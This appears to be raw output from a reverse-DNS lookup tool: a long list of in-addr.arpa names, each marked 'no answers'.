- 2.250.127.136.in-addr.arpa ---> no answers
- 2.140.119.208.in-addr.arpa ---> no answers
- 2.143.122.65.in-addr.arpa ---> no answers
- 2.240.153.139.in-addr.arpa ---> no answers
- 2.72.45.125.in-addr.arpa ---> no answers
- 2.147.125.221.in-addr.arpa ---> no answers
- 2.242.50.19.in-addr.arpa ---> no answers
- 2.229.39.62.in-addr.arpa ---> no answers
- 2.78.42.206.in-addr.arpa ---> no answers
- 2.191.43.201.in-addr.arpa ---> no answers
- 2.240.185.35.in-addr.arpa ---> no answers
- 2.211.46.191.in-addr.arpa ---> no answers
- 2.173.35.139.in-addr.arpa ---> no answers
- 2.78.42.26.in-addr.arpa ---> no answers
- 2.81.200.138.in-addr.arpa ---> no answers
- 2.119.48.9.in-addr.arpa ---> no answers
- 2.83.25.196.in-addr.arpa ---> no answers
- 2.55.43.39.in-addr.arpa ---> no answers
- 2.208.13.41.in-addr.arpa ---> no answers
- 2.250.124.2.in-addr.arpa ---> no answers
- 2.202.176.234.in-addr.arpa ---> no answers
- 2.64.162.155.in-addr.arpa ---> no answers
- 2.197.15.221.in-addr.arpa ---> no answers
- 2.20.237.118.in-addr.arpa ---> no answers
- 2.69.63.43.in-addr.arpa ---> no answers
- 2.175.59.26.in-addr.arpa ---> no answers
- 2.166.205.138.in-addr.arpa ---> no answers
- 2.233.0.103.in-addr.arpa ---> no answers

- 2.178.78.27.in-addr.arpa ---> no answers
- 2.220.250.55.in-addr.arpa ---> no answers
- 2.33.6.155.in-addr.arpa ---> no answers
- 2.116.220.30.in-addr.arpa ---> no answers
- 2.46.16.184.in-addr.arpa ---> no answers
- 2.156.121.163.in-addr.arpa ---> no answers
- 2.234.117.168.in-addr.arpa ---> no answers
- 2.136.233.19.in-addr.arpa ---> no answers
- 2.149.249.24.in-addr.arpa ---> no answers
- 2.26.228.137.in-addr.arpa ---> no answers
- 2.75.128.50.in-addr.arpa ---> no answers
- 2.229.57.58.in-addr.arpa ---> no answers
- 2.77.209.43.in-addr.arpa ---> no answers
- 2.70.119.50.in-addr.arpa ---> no answers
- 2.75.67.223.in-addr.arpa ---> no answers
- 2.151.159.123.in-addr.arpa ---> no answers
- 2.233.20.128.in-addr.arpa ---> no answers
- 2.70.97.24.in-addr.arpa ---> no answers
- 2.185.1.45.in-addr.arpa ---> no answers
- 2.70.185.24.in-addr.arpa ---> no answers
- 2.38.38.38.in-addr.arpa ---> no answers
- 2.160.212.162.in-addr.arpa ---> no answers
- 2.81.118.150.in-addr.arpa ---> no answers
- 2.48.115.106.in-addr.arpa ---> no answers
- 2.202.229.148.in-addr.arpa ---> no answers
- 2.254.227.72.in-addr.arpa ---> no answers
- 2.25.54.28.in-addr.arpa ---> no answers
- 2.9.51.211.in-addr.arpa ---> no answers
- 2.249.222.36.in-addr.arpa ---> no answers
- 2.240.66.200.in-addr.arpa ---> no answers
- 2.245.69.128.in-addr.arpa ---> no answers
- 2.113.77.120.in-addr.arpa ---> no answers
- 2.156.47.9.in-addr.arpa ---> no answers
- 2.17.231.134.in-addr.arpa ---> no answers
- 2.17.234.180.in-addr.arpa ---> no answers
- 2.17.234.61.in-addr.arpa ---> no answers
- 2.187.48.115.in-addr.arpa ---> no answers
- 2.85.129.204.in-addr.arpa ---> no answers
- 2.213.201.119.in-addr.arpa ---> no answers
- 2.24.110.202.in-addr.arpa ---> no answers
- 2.240.20.178.in-addr.arpa ---> no answers
- 2.17.245.10.in-addr.arpa ---> no answers
- 2.32.17.79.in-addr.arpa ---> no answers
- 2.84.135.164.in-addr.arpa ---> no answers
- 2.247.24.140.in-addr.arpa ---> no answers
- 2.125.19.220.in-addr.arpa ---> no answers
- 2.253.15.146.in-addr.arpa ---> no answers
- 2.193.79.108.in-addr.arpa ---> no answers
- 2.167.91.119.in-addr.arpa ---> no answers
- 2.237.108.3.in-addr.arpa ---> no answers
- 2.100.97.151.in-addr.arpa ---> no answers
- 2.71.117.194.in-addr.arpa ---> no answers
- 2.134.215.115.in-addr.arpa ---> no answers
- 2.123.205.178.in-addr.arpa ---> no answers
- 2.48.37.75.in-addr.arpa ---> no answers
- 2.193.221.136.in-addr.arpa ---> no answers
- 2.31.236.79.in-addr.arpa ---> no answers

- 2.191.217.26.in-addr.arpa ---> no answers
- 2.29.8.217.in-addr.arpa ---> no answers
- 2.42.74.187.in-addr.arpa ---> no answers
- 2.26.97.122.in-addr.arpa ---> no answers
- 2.185.167.43.in-addr.arpa ---> no answers
- 2.179.115.57.in-addr.arpa ---> no answers
- 2.151.70.87.in-addr.arpa ---> no answers
- 2.34.82.105.in-addr.arpa ---> no answers
- 2.153.249.189.in-addr.arpa ---> no answers
- 2.37.232.107.in-addr.arpa ---> no answers
- 2.188.151.154.in-addr.arpa ---> no answers
- 2.141.89.182.in-addr.arpa ---> no answers
- 2.151.73.149.in-addr.arpa ---> no answers
- 2.77.239.110.in-addr.arpa ---> no answers
- 2.34.191.192.in-addr.arpa ---> no answers
- 2.199.198.122.in-addr.arpa ---> no answers
- 2.192.84.204.in-addr.arpa ---> no answers
- 2.216.6.37.in-addr.arpa ---> no answers
- 2.213.254.120.in-addr.arpa ---> no answers
- 2.89.7.204.in-addr.arpa ---> no answers
- 2.142.87.197.in-addr.arpa ---> no answers
- 2.43.223.1.in-addr.arpa ---> no answers
- 2.171.53.26.in-addr.arpa ---> no answers
- 2.225.94.91.in-addr.arpa ---> no answers
- 2.179.250.25.in-addr.arpa ---> no answers
- 2.3.97.200.in-addr.arpa ---> no answers
- 2.6.123.60.in-addr.arpa ---> no answers
- 2.246.123.214.in-addr.arpa ---> no answers
- 2.76.60.3.in-addr.arpa ---> no answers
- 2.6.107.120.in-addr.arpa ---> no answers
- 2.4.230.49.in-addr.arpa ---> no answers
- 2.128.82.21.in-addr.arpa ---> no answers
- 2.225.163.219.in-addr.arpa ---> no answers
- 2.219.160.110.in-addr.arpa ---> no answers
- 2.138.76.69.in-addr.arpa ---> no answers
- 2.172.176.114.in-addr.arpa ---> no answers
- 2.9.133.159.in-addr.arpa ---> no answers
- 2.154.29.157.in-addr.arpa ---> no answers
- 2.154.29.128.in-addr.arpa ---> no answers
- 2.56.205.48.in-addr.arpa ---> no answers
- 2.230.132.135.in-addr.arpa ---> no answers
- 2.103.234.195.in-addr.arpa ---> no answers
- 2.103.234.174.in-addr.arpa ---> no answers
- 2.242.112.44.in-addr.arpa ---> no answers
- 2.53.153.28.in-addr.arpa ---> no answers
- 2.252.106.165.in-addr.arpa ---> no answers
- 2.32.213.106.in-addr.arpa ---> no answers
- 2.234.216.113.in-addr.arpa ---> no answers
- 2.105.243.98.in-addr.arpa ---> no answers
- 2.255.197.193.in-addr.arpa ---> no answers
- 2.125.203.30.in-addr.arpa ---> no answers
- 2.250.130.167.in-addr.arpa ---> no answers
- 2.187.194.110.in-addr.arpa ---> no answers
- 2.132.203.120.in-addr.arpa ---> no answers
- 2.165.212.190.in-addr.arpa ---> no answers
- 2.165.215.133.in-addr.arpa ---> no answers
- 2.250.95.135.in-addr.arpa ---> no answers

- 2.215.25.26.in-addr.arpa ---> no answers
- 2.73.179.195.in-addr.arpa ---> no answers
- 2.94.210.78.in-addr.arpa ---> no answers
- 2.97.216.145.in-addr.arpa ---> no answers
- 2.83.23.162.in-addr.arpa ---> no answers
- 2.97.210.206.in-addr.arpa ---> no answers
- 2.191.180.132.in-addr.arpa ---> no answers
- 2.231.33.185.in-addr.arpa ---> no answers
- 2.202.79.67.in-addr.arpa ---> no answers
- 2.177.148.113.in-addr.arpa ---> no answers
- 2.92.156.5.in-addr.arpa ---> no answers
- 2.148.52.51.in-addr.arpa ---> no answers
- 2.156.242.178.in-addr.arpa ---> no answers
- 2.162.153.22.in-addr.arpa ---> no answers
- 2.228.166.51.in-addr.arpa ---> no answers
- 2.206.139.167.in-addr.arpa ---> no answers
- 2.196.20.131.in-addr.arpa ---> no answers
- 2.185.229.142.in-addr.arpa ---> no answers
- 2.221.98.8.in-addr.arpa ---> no answers
- 2.85.163.89.in-addr.arpa ---> no answers
- 2.164.3.25.in-addr.arpa ---> no answers
- 2.68.247.18.in-addr.arpa ---> no answers
- 2.89.150.152.in-addr.arpa ---> no answers
- 2.68.250.221.in-addr.arpa ---> no answers
- 2.239.167.27.in-addr.arpa ---> no answers
- 2.66.28.200.in-addr.arpa ---> no answers
- 2.113.2.136.in-addr.arpa ---> no answers
- 2.236.255.110.in-addr.arpa ---> no answers
- 2.11.253.69.in-addr.arpa ---> no answers
- 2.188.103.217.in-addr.arpa ---> no answers
- 2.14.112.78.in-addr.arpa ---> no answers
- 2.110.215.137.in-addr.arpa ---> no answers
- 2.8.252.18.in-addr.arpa ---> no answers
- 2.67.118.136.in-addr.arpa ---> no answers
- 2.110.2.157.in-addr.arpa ---> no answers
- 2.121.114.163.in-addr.arpa ---> no answers
- 2.131.225.171.in-addr.arpa ---> no answers
- 2.143.109.23.in-addr.arpa ---> no answers
- 3.77.88.225.in-addr.arpa ---> no answers
- 3.206.36.230.in-addr.arpa ---> no answers
- 3.47.215.229.in-addr.arpa ---> no answers
- 3.252.247.226.in-addr.arpa ---> no answers
- 3.46.33.228.in-addr.arpa ---> no answers
- 3.41.191.237.in-addr.arpa ---> no answers
- 3.0.63.41.in-addr.arpa ---> no answers
- 3.194.219.183.in-addr.arpa ---> no answers
- 3.67.81.183.in-addr.arpa ---> no answers
- 3.242.160.133.in-addr.arpa ---> no answers
- 3.242.144.24.in-addr.arpa ---> no answers
- 3.185.125.238.in-addr.arpa ---> no answers
- 3.16.184.69.in-addr.arpa ---> no answers
- 3.254.101.101.in-addr.arpa ---> no answers
- 3.254.101.193.in-addr.arpa ---> no answers
- 3.29.162.169.in-addr.arpa ---> no answers
- 3.52.181.71.in-addr.arpa ---> no answers
- 3.1.101.17.in-addr.arpa ---> no answers
- 3.97.102.230.in-addr.arpa ---> no answers

- 3.168.15.100.in-addr.arpa ---> no answers
- 3.240.176.63.in-addr.arpa ---> no answers
- 3.165.97.121.in-addr.arpa ---> no answers
- 3.0.225.42.in-addr.arpa ---> no answers
- 3.221.74.233.in-addr.arpa ---> no answers
- 3.3.66.230.in-addr.arpa ---> no answers
- 3.21.61.235.in-addr.arpa ---> no answers
- 3.194.77.237.in-addr.arpa ---> no answers
- 3.57.36.239.in-addr.arpa ---> no answers
- 3.233.188.232.in-addr.arpa ---> no answers
- 3.78.176.156.in-addr.arpa ---> no answers
- 3.209.32.202.in-addr.arpa ---> no answers
- 3.171.169.205.in-addr.arpa ---> no answers
- 3.172.15.110.in-addr.arpa ---> no answers
- 3.0.221.157.in-addr.arpa ---> no answers
- 3.4.2.209.in-addr.arpa ---> no answers
- 3.43.47.20.in-addr.arpa ---> no answers
- 3.250.31.138.in-addr.arpa ---> no answers
- 3.158.230.161.in-addr.arpa ---> no answers
- 3.0.63.43.in-addr.arpa ---> no answers
- 3.215.176.51.in-addr.arpa ---> no answers
- 3.129.217.139.in-addr.arpa ---> no answers
- 3.61.189.86.in-addr.arpa ---> no answers
- 3.154.243.113.in-addr.arpa ---> no answers
- 3.237.81.8.in-addr.arpa ---> no answers
- 3.240.81.15.in-addr.arpa ---> no answers
- 3.24.110.231.in-addr.arpa ---> no answers
- 3.29.225.134.in-addr.arpa ---> no answers
- 3.22.238.152.in-addr.arpa ---> no answers
- 3.33.228.16.in-addr.arpa ---> no answers
- 3.246.238.152.in-addr.arpa ---> no answers
- 3.45.2.54.in-addr.arpa ---> no answers
- 3.134.211.152.in-addr.arpa ---> no answers
- 3.237.234.71.in-addr.arpa ---> no answers
- 3.22.241.67.in-addr.arpa ---> no answers
- 3.254.5.74.in-addr.arpa ---> no answers
- 3.63.194.225.in-addr.arpa ---> no answers
- 3.240.238.9.in-addr.arpa ---> no answers
- 3.246.238.53.in-addr.arpa ---> no answers
- 3.140.243.202.in-addr.arpa ---> no answers
- 3.30.27.7.in-addr.arpa ---> no answers
- 3.255.40.45.in-addr.arpa ---> no answers
- 3.141.167.156.in-addr.arpa ---> no answers
- 3.65.71.161.in-addr.arpa ---> no answers
- 3.6.248.39.in-addr.arpa ---> no answers
- 3.3.5.51.in-addr.arpa ---> no answers
- 3.139.40.98.in-addr.arpa ---> no answers
- 3.135.164.61.in-addr.arpa ---> no answers
- 3.66.77.82.in-addr.arpa ---> no answers
- 3.162.43.170.in-addr.arpa ---> no answers
- 3.63.74.139.in-addr.arpa ---> no answers
- 3.38.38.38.in-addr.arpa ---> no answers
- 3.106.160.1.in-addr.arpa ---> no answers
- 3.70.209.226.in-addr.arpa ---> no answers
- 3.237.169.156.in-addr.arpa ---> no answers
- 3.93.1.182.in-addr.arpa ---> no answers
- 3.141.206.172.in-addr.arpa ---> no answers

- 3.216.8.9.in-addr.arpa ---> no answers
- 3.194.171.219.in-addr.arpa ---> no answers
- 3.93.37.111.in-addr.arpa ---> no answers
- 3.203.178.58.in-addr.arpa ---> no answers
- 3.252.15.157.in-addr.arpa ---> no answers
- 3.239.12.132.in-addr.arpa ---> no answers
- 3.213.68.199.in-addr.arpa ---> no answers
- 3.78.187.199.in-addr.arpa ---> no answers
- 3.201.184.104.in-addr.arpa ---> no answers
- 3.59.184.189.in-addr.arpa ---> no answers
- 3.165.5.48.in-addr.arpa ---> no answers
- 3.88.190.23.in-addr.arpa ---> no answers
- 3.78.64.87.in-addr.arpa ---> no answers
- 3.75.32.207.in-addr.arpa ---> no answers
- 3.48.220.4.in-addr.arpa ---> no answers
- 3.176.93.227.in-addr.arpa ---> no answers
- 3.105.82.23.in-addr.arpa ---> no answers
- 3.188.90.237.in-addr.arpa ---> no answers
- 3.201.210.227.in-addr.arpa ---> no answers
- 3.66.105.227.in-addr.arpa ---> no answers
- 3.184.40.226.in-addr.arpa ---> no answers
- 3.201.188.114.in-addr.arpa ---> no answers
- 3.174.119.81.in-addr.arpa ---> no answers
- 3.217.188.212.in-addr.arpa ---> no answers
- 3.214.188.87.in-addr.arpa ---> no answers
- 3.190.132.129.in-addr.arpa ---> no answers
- 3.166.82.55.in-addr.arpa ---> no answers
- 3.187.33.90.in-addr.arpa ---> no answers
- 3.143.243.49.in-addr.arpa ---> no answers
- 3.112.122.37.in-addr.arpa ---> no answers
- 3.111.213.91.in-addr.arpa ---> no answers
- 3.188.3.235.in-addr.arpa ---> no answers
- 3.108.219.60.in-addr.arpa ---> no answers
- 3.49.250.122.in-addr.arpa ---> no answers
- 3.171.215.65.in-addr.arpa ---> no answers
- 3.52.250.190.in-addr.arpa ---> no answers
- 3.127.219.221.in-addr.arpa ---> no answers
- 3.49.167.174.in-addr.arpa ---> no answers
- 3.115.134.57.in-addr.arpa ---> no answers
- 3.143.11.147.in-addr.arpa ---> no answers
- 3.165.215.217.in-addr.arpa ---> no answers
- 3.137.91.217.in-addr.arpa ---> no answers
- 3.121.2.175.in-addr.arpa ---> no answers
- 3.194.240.220.in-addr.arpa ---> no answers
- 3.0.73.75.in-addr.arpa ---> no answers
- 3.53.73.154.in-addr.arpa ---> no answers
- 3.198.77.42.in-addr.arpa ---> no answers
- 3.237.73.184.in-addr.arpa ---> no answers
- 3.169.45.137.in-addr.arpa ---> no answers
- 3.125.127.151.in-addr.arpa ---> no answers
- 3.112.97.137.in-addr.arpa ---> no answers
- 3.225.66.51.in-addr.arpa ---> no answers
- 3.31.65.196.in-addr.arpa ---> no answers
- 3.249.13.24.in-addr.arpa ---> no answers
- 3.5.152.149.in-addr.arpa ---> no answers
- 3.157.233.2.in-addr.arpa ---> no answers
- 3.74.66.34.in-addr.arpa ---> no answers

- 3.136.23.183.in-addr.arpa ---> no answers
- 3.107.13.63.in-addr.arpa ---> no answers
- 3.43.224.212.in-addr.arpa ---> no answers
- 3.64.27.5.in-addr.arpa ---> no answers
- 3.4.3.102.in-addr.arpa ---> no answers
- 3.235.115.3.in-addr.arpa ---> no answers
- 3.233.122.40.in-addr.arpa ---> no answers
- 3.117.151.40.in-addr.arpa ---> no answers
- 3.200.77.30.in-addr.arpa ---> no answers
- 3.17.24.73.in-addr.arpa ---> no answers
- 3.62.243.157.in-addr.arpa ---> no answers
- 3.81.222.164.in-addr.arpa ---> no answers
- 3.110.209.24.in-addr.arpa ---> no answers
- 3.2.74.4.in-addr.arpa ---> no answers
- 3.49.195.96.in-addr.arpa ---> no answers
- 3.125.153.173.in-addr.arpa ---> no answers
- 3.24.182.174.in-addr.arpa ---> no answers
- 3.190.94.115.in-addr.arpa ---> no answers
- 3.254.252.49.in-addr.arpa ---> no answers
- 3.91.226.75.in-addr.arpa ---> no answers
- 3.67.109.133.in-addr.arpa ---> no answers
- 3.4.226.215.in-addr.arpa ---> no answers
- 3.67.101.72.in-addr.arpa ---> no answers
- 3.117.254.164.in-addr.arpa ---> no answers
- 3.67.127.47.in-addr.arpa ---> no answers
- 3.81.81.82.in-addr.arpa ---> no answers
- 3.229.153.198.in-addr.arpa ---> no answers
- 3.114.5.68.in-addr.arpa ---> no answers
- 3.230.194.162.in-addr.arpa ---> no answers
- 3.240.236.196.in-addr.arpa ---> no answers
- 3.249.214.72.in-addr.arpa ---> no answers
- 3.101.40.86.in-addr.arpa ---> no answers
- 3.47.36.238.in-addr.arpa ---> no answers
- 3.106.73.116.in-addr.arpa ---> no answers
- 3.196.144.110.in-addr.arpa ---> no answers
- 3.57.147.148.in-addr.arpa ---> no answers
- 3.173.66.10.in-addr.arpa ---> no answers
- 3.203.45.141.in-addr.arpa ---> no answers
- 3.206.45.64.in-addr.arpa ---> no answers
- 3.234.72.96.in-addr.arpa ---> no answers
- 3.25.121.34.in-addr.arpa ---> no answers
- 3.221.61.20.in-addr.arpa ---> no answers
- 3.126.177.237.in-addr.arpa ---> no answers
- 3.94.36.206.in-addr.arpa ---> no answers
- 3.97.40.213.in-addr.arpa ---> no answers
- 3.94.36.40.in-addr.arpa ---> no answers
- 3.143.51.229.in-addr.arpa ---> no answers
- 3.98.47.236.in-addr.arpa ---> no answers
- 3.219.119.178.in-addr.arpa ---> no answers
- 3.38.33.14.in-addr.arpa ---> no answers
- 3.177.113.55.in-addr.arpa ---> no answers
- 3.80.150.210.in-addr.arpa ---> no answers
- 3.228.242.182.in-addr.arpa ---> no answers
- 3.221.35.180.in-addr.arpa ---> no answers
- 3.117.13.159.in-addr.arpa ---> no answers
- 3.102.59.168.in-addr.arpa ---> no answers
- 3.235.216.160.in-addr.arpa ---> no answers

- 3.101.201.23.in-addr.arpa ---> no answers
- 3.235.4.155.in-addr.arpa ---> no answers
- 3.222.63.108.in-addr.arpa ---> no answers
- 3.142.247.73.in-addr.arpa ---> no answers
- 3.73.13.26.in-addr.arpa ---> no answers
- 3.139.247.175.in-addr.arpa ---> no answers
- 3.196.59.132.in-addr.arpa ---> no answers
- 3.225.143.217.in-addr.arpa ---> no answers
- 3.109.157.104.in-addr.arpa ---> no answers
- 3.139.247.20.in-addr.arpa ---> no answers
- 3.228.214.198.in-addr.arpa ---> no answers
- 3.59.184.174.in-addr.arpa ---> no answers
- 3.209.82.28.in-addr.arpa ---> no answers
- 3.234.25.178.in-addr.arpa ---> no answers
- 3.185.69.107.in-addr.arpa ---> no answers
- 3.0.197.126.in-addr.arpa ---> no answers
- 3.19.220.24.in-addr.arpa ---> no answers
- 3.185.75.27.in-addr.arpa ---> no answers
- 3.3.129.103.in-addr.arpa ---> no answers
- 3.242.89.75.in-addr.arpa ---> no answers
- 3.54.189.175.in-addr.arpa ---> no answers
- 3.38.30.48.in-addr.arpa ---> no answers
- 3.246.78.96.in-addr.arpa ---> no answers
- 3.3.67.148.in-addr.arpa ---> no answers
- 3.16.220.152.in-addr.arpa ---> no answers
- 3.67.43.130.in-addr.arpa ---> no answers
- 3.53.44.207.in-addr.arpa ---> no answers
- 3.29.227.40.in-addr.arpa ---> no answers
- 3.51.11.223.in-addr.arpa ---> no answers
- 3.31.250.145.in-addr.arpa ---> no answers
- 3.230.48.198.in-addr.arpa ---> no answers
- 3.36.109.152.in-addr.arpa ---> no answers
- 3.40.224.207.in-addr.arpa ---> no answers
- 3.100.105.35.in-addr.arpa ---> no answers
- 3.97.105.37.in-addr.arpa ---> no answers
- 3.97.105.71.in-addr.arpa ---> no answers
- 3.70.105.5.in-addr.arpa ---> no answers
- 3.20.159.18.in-addr.arpa ---> no answers
- 3.94.193.148.in-addr.arpa ---> no answers
- 3.112.17.187.in-addr.arpa ---> no answers
- 3.64.162.40.in-addr.arpa ---> no answers
- 3.148.8.51.in-addr.arpa ---> no answers
- 3.228.110.203.in-addr.arpa ---> no answers
- 3.161.53.216.in-addr.arpa ---> no answers
- 3.181.93.112.in-addr.arpa ---> no answers
- 3.168.110.76.in-addr.arpa ---> no answers
- 3.39.162.166.in-addr.arpa ---> no answers
- 3.106.8.117.in-addr.arpa ---> no answers
- 3.116.240.29.in-addr.arpa ---> no answers
- 3.181.90.119.in-addr.arpa ---> no answers
- 3.188.72.37.in-addr.arpa ---> no answers
- 3.64.208.227.in-addr.arpa ---> no answers
- 3.33.224.32.in-addr.arpa ---> no answers
- 3.7.12.97.in-addr.arpa ---> no answers
- 3.83.95.60.in-addr.arpa ---> no answers
- 3.37.227.184.in-addr.arpa ---> no answers
- 3.213.21.27.in-addr.arpa ---> no answers

- 3.200.3.119.in-addr.arpa ---> no answers
- 3.132.109.161.in-addr.arpa ---> no answers
- 3.187.37.221.in-addr.arpa ---> no answers
- 3.230.16.194.in-addr.arpa ---> no answers
- 3.132.109.177.in-addr.arpa ---> no answers
- 3.194.223.61.in-addr.arpa ---> no answers
- 3.182.122.151.in-addr.arpa ---> no answers
- 3.177.237.150.in-addr.arpa ---> no answers
- 3.139.165.238.in-addr.arpa ---> no answers
- 3.109.222.188.in-addr.arpa ---> no answers
- 3.180.247.10.in-addr.arpa ---> no answers
- 3.161.33.168.in-addr.arpa ---> no answers
- 3.145.49.95.in-addr.arpa ---> no answers
- 3.213.67.162.in-addr.arpa ---> no answers
- 3.187.54.202.in-addr.arpa ---> no answers
- 3.190.37.12.in-addr.arpa ---> no answers
- 3.81.163.141.in-addr.arpa ---> no answers
- 3.201.159.25.in-addr.arpa ---> no answers
- 3.207.243.220.in-addr.arpa ---> no answers
- 3.81.40.221.in-addr.arpa ---> no answers
- 3.182.221.138.in-addr.arpa ---> no answers
- 3.42.86.209.in-addr.arpa ---> no answers
- 3.248.79.89.in-addr.arpa ---> no answers
- 3.30.154.129.in-addr.arpa ---> no answers
- 3.196.154.57.in-addr.arpa ---> no answers
- 3.107.7.105.in-addr.arpa ---> no answers
- 3.219.35.116.in-addr.arpa ---> no answers
- 3.110.84.186.in-addr.arpa ---> no answers
- 3.51.38.76.in-addr.arpa ---> no answers
- 3.34.170.101.in-addr.arpa ---> no answers
- 3.103.105.152.in-addr.arpa ---> no answers
- 3.234.44.74.in-addr.arpa ---> no answers
- 3.44.220.67.in-addr.arpa ---> no answers
- 3.94.176.95.in-addr.arpa ---> no answers
- 3.206.247.179.in-addr.arpa ---> no answers
- 3.174.136.172.in-addr.arpa ---> no answers
- 3.186.152.30.in-addr.arpa ---> no answers
- 3.210.69.37.in-addr.arpa ---> no answers
- 3.0.5.56.in-addr.arpa ---> no answers
- 3.203.132.65.in-addr.arpa ---> no answers
- 3.180.183.206.in-addr.arpa ---> no answers
- 3.44.111.140.in-addr.arpa ---> no answers
- 3.79.83.108.in-addr.arpa ---> no answers
- 3.92.206.91.in-addr.arpa ---> no answers
- 3.76.77.108.in-addr.arpa ---> no answers
- 3.99.179.75.in-addr.arpa ---> no answers
- 3.173.40.82.in-addr.arpa ---> no answers
- 3.37.95.50.in-addr.arpa ---> no answers
- 3.222.47.149.in-addr.arpa ---> no answers
- 3.188.166.117.in-addr.arpa ---> no answers
- 3.26.217.10.in-addr.arpa ---> no answers
- 3.35.82.116.in-addr.arpa ---> no answers
- 3.19.217.221.in-addr.arpa ---> no answers
- 3.16.233.217.in-addr.arpa ---> no answers
- 3.19.213.8.in-addr.arpa ---> no answers
- 3.132.130.116.in-addr.arpa ---> no answers
- 3.202.220.122.in-addr.arpa ---> no answers

- 3.188.9.78.in-addr.arpa ---> no answers
- 3.8.250.183.in-addr.arpa ---> no answers
- 3.11.250.58.in-addr.arpa ---> no answers
- 3.195.125.129.in-addr.arpa ---> no answers
- 3.195.122.80.in-addr.arpa ---> no answers
- 3.176.122.46.in-addr.arpa ---> no answers
- 3.224.195.153.in-addr.arpa ---> no answers
- 3.170.245.163.in-addr.arpa ---> no answers
- 3.192.122.178.in-addr.arpa ---> no answers
- 3.136.186.97.in-addr.arpa ---> no answers
- 3.192.49.104.in-addr.arpa ---> no answers
- 3.91.209.17.in-addr.arpa ---> no answers
- 3.99.73.172.in-addr.arpa ---> no answers
- 3.223.222.117.in-addr.arpa ---> no answers
- 3.146.206.162.in-addr.arpa ---> no answers
- 3.196.25.97.in-addr.arpa ---> no answers
- 3.196.46.17.in-addr.arpa ---> no answers
- 3.13.219.10.in-addr.arpa ---> no answers
- 3.199.29.146.in-addr.arpa ---> no answers
- 3.153.213.65.in-addr.arpa ---> no answers
- 3.47.46.218.in-addr.arpa ---> no answers
- 3.37.19.171.in-addr.arpa ---> no answers
- 3.185.6.20.in-addr.arpa ---> no answers
- 3.181.10.102.in-addr.arpa ---> no answers
- 3.188.6.172.in-addr.arpa ---> no answers
- 3.103.141.190.in-addr.arpa ---> no answers
- 3.201.210.55.in-addr.arpa ---> no answers
- 3.206.237.69.in-addr.arpa ---> no answers
- 3.159.12.166.in-addr.arpa ---> no answers
- 3.53.60.190.in-addr.arpa ---> no answers
- 3.124.34.165.in-addr.arpa ---> no answers
- 3.115.37.65.in-addr.arpa ---> no answers
- 3.130.35.101.in-addr.arpa ---> no answers
- 3.45.101.192.in-addr.arpa ---> no answers
- 3.125.37.208.in-addr.arpa ---> no answers
- 3.211.201.51.in-addr.arpa ---> no answers
- 3.127.35.89.in-addr.arpa ---> no answers
- 3.220.252.219.in-addr.arpa ---> no answers
- 3.210.191.209.in-addr.arpa ---> no answers
- 3.245.149.76.in-addr.arpa ---> no answers
- 3.203.1.159.in-addr.arpa ---> no answers
- 3.107.46.165.in-addr.arpa ---> no answers
- 3.115.53.94.in-addr.arpa ---> no answers
- 3.107.47.183.in-addr.arpa ---> no answers
- 3.155.196.98.in-addr.arpa ---> no answers
- 3.163.213.161.in-addr.arpa ---> no answers
- 3.154.180.208.in-addr.arpa ---> no answers
- 3.236.43.206.in-addr.arpa ---> no answers
- 3.252.128.214.in-addr.arpa ---> no answers
- 3.169.138.72.in-addr.arpa ---> no answers
- 3.7.12.82.in-addr.arpa ---> no answers
- 3.252.82.133.in-addr.arpa ---> no answers
- 3.119.165.206.in-addr.arpa ---> no answers
- 3.59.116.5.in-addr.arpa ---> no answers
- 3.235.18.62.in-addr.arpa ---> no answers
- 3.254.21.21.in-addr.arpa ---> no answers
- 3.104.106.36.in-addr.arpa ---> no answers

- 3.119.165.204.in-addr.arpa ---> no answers
- 3.252.162.10.in-addr.arpa ---> no answers
- 3.134.32.70.in-addr.arpa ---> no answers
- 3.118.98.193.in-addr.arpa ---> no answers
- 3.137.213.48.in-addr.arpa ---> no answers
- 3.145.211.36.in-addr.arpa ---> no answers
- 3.72.211.142.in-addr.arpa ---> no answers
- 3.191.106.8.in-addr.arpa ---> no answers
- 3.170.35.182.in-addr.arpa ---> no answers
- 3.159.244.174.in-addr.arpa ---> no answers
- 3.162.38.88.in-addr.arpa ---> no answers
- 4.153.134.238.in-addr.arpa ---> no answers
- 4.49.212.227.in-addr.arpa ---> no answers
- 4.181.216.238.in-addr.arpa ---> no answers
- 4.29.46.237.in-addr.arpa ---> no answers
- 4.86.86.110.in-addr.arpa ---> no answers
- 4.237.216.104.in-addr.arpa ---> no answers
- 4.5.116.238.in-addr.arpa ---> no answers
- 4.225.35.211.in-addr.arpa ---> no answers
- 4.112.192.64.in-addr.arpa ---> no answers
- 4.6.37.155.in-addr.arpa ---> no answers
- 4.64.120.50.in-addr.arpa ---> no answers
- 4.187.249.230.in-addr.arpa ---> no answers
- 4.185.111.226.in-addr.arpa ---> no answers
- 4.215.249.128.in-addr.arpa ---> no answers
- 4.212.249.20.in-addr.arpa ---> no answers
- 4.128.146.226.in-addr.arpa ---> no answers
- 4.121.54.157.in-addr.arpa ---> no answers
- 4.125.165.209.in-addr.arpa ---> no answers
- 4.122.185.45.in-addr.arpa ---> no answers
- 4.22.181.71.in-addr.arpa ---> no answers
- 4.234.235.172.in-addr.arpa ---> no answers
- 4.145.127.215.in-addr.arpa ---> no answers
- 4.251.61.209.in-addr.arpa ---> no answers
- 4.38.124.136.in-addr.arpa ---> no answers
- 4.64.144.95.in-addr.arpa ---> no answers
- 4.24.174.221.in-addr.arpa ---> no answers
- 4.64.153.209.in-addr.arpa ---> no answers
- 4.188.110.22.in-addr.arpa ---> no answers
- 4.247.64.215.in-addr.arpa ---> no answers
- 4.25.121.122.in-addr.arpa ---> no answers
- 4.98.33.4.in-addr.arpa ---> no answers
- 4.109.179.230.in-addr.arpa ---> no answers
- 4.59.147.109.in-addr.arpa ---> no answers
- 4.4.121.146.in-addr.arpa ---> no answers
- 4.1.115.38.in-addr.arpa ---> no answers
- 4.116.199.6.in-addr.arpa ---> no answers
- 4.36.199.28.in-addr.arpa ---> no answers
- 4.170.127.186.in-addr.arpa ---> no answers
- 4.5.139.233.in-addr.arpa ---> no answers
- 4.145.2.226.in-addr.arpa ---> no answers
- 4.189.19.173.in-addr.arpa ---> no answers
- 4.85.206.231.in-addr.arpa ---> no answers
- 4.21.90.235.in-addr.arpa ---> no answers
- 4.184.38.147.in-addr.arpa ---> no answers
- 4.185.211.18.in-addr.arpa ---> no answers
- 4.38.38.74.in-addr.arpa ---> no answers

- 4.125.20.206.in-addr.arpa ---> no answers
- 4.67.138.182.in-addr.arpa ---> no answers
